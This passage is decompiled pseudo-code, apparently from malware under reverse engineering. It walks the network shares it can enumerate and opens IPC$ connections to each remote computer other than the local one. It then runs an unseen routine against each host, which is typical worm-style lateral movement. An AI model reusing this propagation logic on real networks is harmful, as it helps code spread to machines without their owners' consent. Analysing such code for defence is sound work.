 while ( 1 )
{
memset(v3, 0, dwBytes);
if ( WNetEnumResourceW(hEnum, &cCount, v3, &dwBytes) )
break;
for ( i = (int)&v3[32 * v4]; cCount > v4; i += 32 )
{
if ( *(_DWORD *)(i + 8) == 2 )
{
nSize = 15;
v12 = 92;
v13 = 92;
if ( !GetComputerNameW(&Buffer, &nSize) )
goto LABEL_24;
if ( wcscmp(&v12, *(const wchar_t **)(i + 20)) )
{
v6 = 0;
do
{
*(DWORD *)((char *)&NetResource.dwScope + v6) = 0;
v6 += 4;
}
while ( v6 < 0x20 );
wsprintfW(&v15, L"%s\\IPC$", *(_DWORD *)(i + 20));
NetResource.lpRemoteName = &v15;
if ( !WNetAddConnection2W(&NetResource, 0, 0, 0) )
{
sub_6CD41630(*(LPCWSTR *)(i + 20));
WNetCancelConnection2W(NetResource.lpRemoteName, 0, 0);
}
}
}
if ( *(_BYTE *)(i + 12) & 2 )
sub_6CD41AC0((LPNETRESOURCEW)i);
++v4;
}
}
LABEL_24:
if ( hEnum )
WNetCloseEnum(hEnum);
return (HANDLE)HeapFree(hHeap, 0, v3);
}